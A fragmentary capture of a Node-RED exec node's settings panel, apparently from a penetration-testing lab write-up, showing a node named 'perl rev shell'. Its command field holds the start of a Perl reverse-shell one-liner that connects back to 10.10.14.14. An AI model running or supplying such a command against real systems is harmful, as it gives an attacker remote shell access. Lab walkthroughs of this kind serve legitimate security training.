 node properties
Command
perl -e 'use Socket;$i="10.10.14.14";$p=
Append
msg.payload
;socket(S,PF_INET,SOCK_STREAM,getprotobyn
Output
when the command is complete - exec mode
Use old style output (compatibility mode)
Timeout
optional
seconds
Name
perl rev shell